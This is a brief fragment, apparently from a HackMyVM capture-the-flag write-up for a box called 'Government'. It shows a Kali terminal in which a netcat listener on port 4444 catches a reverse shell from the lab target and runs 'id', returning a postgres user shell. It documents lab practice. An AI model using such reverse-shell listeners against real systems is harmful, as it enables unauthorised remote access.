 ┌──(kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Government]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
10.0.0.104: inverse host lookup failed: Unknown host
connect to [10.0.0.3] from (UNKNOWN) [10.0.0.104] 34488
id
uid=109(postgres) gid=115(postgres) groups=115(postgres),114(ssl-cert)